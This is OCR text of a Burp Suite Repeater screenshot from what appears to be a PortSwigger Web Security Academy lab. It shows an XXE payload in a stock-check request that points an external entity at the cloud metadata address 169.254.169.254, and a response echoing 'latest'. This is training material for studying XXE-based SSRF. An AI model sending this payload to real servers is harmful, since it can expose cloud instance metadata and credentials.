 Обзор com-install4j-runtime-launcher-UnixLauncher Вс, 23:50 en
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acb51f361e3ad513803f58b1008a00be.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net/product?productId=
15
Content-Type: application/xml
Origin: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net
Content-Length: 177
Connection: close
Cookie: session=tvEsegVfBxAq98fqBNUJpge5Ika5UTUD
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://169.254.169.254/">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"
? < + > Type a search term 0 matches
Done 142 bytes | 1,665 millis
PC
>_
?
nqq